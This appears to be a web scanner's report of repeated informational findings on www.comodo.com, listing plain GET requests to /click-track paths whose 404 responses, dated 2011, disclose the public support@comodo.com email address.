| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/digital |
| GET /click-track/TXT/digital Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/e |
| GET /click-track/TXT/e Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm/ |
| GET /click-track/TXT/eComm/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:10 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:16 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:36 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:38 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:57 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:14 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:48 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:54 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:12 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:16 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:14 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:21 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:00 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:02 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:09 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:50 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:48 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
